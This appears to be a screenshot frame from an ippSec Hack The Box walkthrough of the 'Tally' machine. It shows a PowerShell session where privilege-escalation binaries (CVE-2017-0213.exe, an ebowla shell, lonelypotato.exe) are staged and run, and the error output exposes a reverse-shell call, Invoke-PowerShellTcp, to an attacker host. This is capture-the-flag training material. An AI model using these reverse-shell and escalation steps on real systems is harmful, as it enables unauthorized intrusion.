 Applications Places Terminal Mon 18:42 1
root@ippSec: ~/Documents/htb/boxes/tally
File Edit View Search Terminal Help
Directory: C:\ftp\intranet
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 11/09/2017 22:25 Binaries
-a---- 28/05/2018 23:39 169472 CVE-2017-0213.exe
-a---- 28/05/2018 23:40 2873284 ebowla-shell-9004.exe
-a---- 28/05/2018 18:46 348672 lonelypotato.exe
PS C:\ftp\intranet> copy ebowla-shell-9004.exe Please-Subscribe.exe
PS C:\ftp\intranet> copy : Access to the path 'C:\ftp\intranet\Please-Subscribe.exe' is denied.
At line:1 char:1
+ copy ebowla-shell-9004.exe Please-Subscribe.exe
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : PermissionDenied: (C:\ftp\intranet\ebowla-shell-9004.exe:FileInfo) [Copy-Item], Unauthor
izedAccessException
+ FullyQualifiedErrorId : CopyFileInfoItemUnauthorizedAccessError,Microsoft.PowerShell.Commands.CopyItemCommand
PS C:\ftp\intranet> CVE-2017-0213.exe
PS C:\ftp\intranet> Invoke-PowerShellTcp : The term 'CVE-2017-0213.exe' is not recognized as the name of a cmdlet, function, script file,
or operable program. Check the spelling of the name, or if a path was included, verify that the path is correct and
try again.
At line:127 char:1
+ Invoke-PowerShellTcp -Reverse -IPAddress 10.10.14.2 -Port 9001
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : NotSpecified: (:) [Write-Error], WriteErrorException
+ FullyQualifiedErrorId : Microsoft.PowerShell.Commands.WriteErrorException,Invoke-PowerShellTcp
PS C:\ftp\intranet> c:\ftp\intranet\CVE-2017-0213.exe
Error: Unspecified error
PS C:\ftp\intranet> [Environment]::Is64BitProcess
True
PS C:\ftp\intranet> copy * C:\
[HTB-0] 0:openvpn 1:SMB-Copy 2:Shell-User*Z 3:admin-shell- "ippSec" 18:42 28-May-18